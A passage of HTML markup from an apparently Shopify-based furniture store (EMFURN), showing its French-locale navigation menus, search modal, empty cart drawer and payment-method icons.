                                </a></li><li><a href="/fr/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/fr/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chandeliers
                                </a></li><li><a href="/fr/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/fr/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/fr/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/fr/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/fr/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/fr/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/fr#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/fr/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/fr/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/fr/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/fr/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/fr/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/fr/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/fr/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/fr/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/fr/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/fr/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/fr/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/fr/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/fr/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/fr/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/fr/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/fr/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/fr/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/fr/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 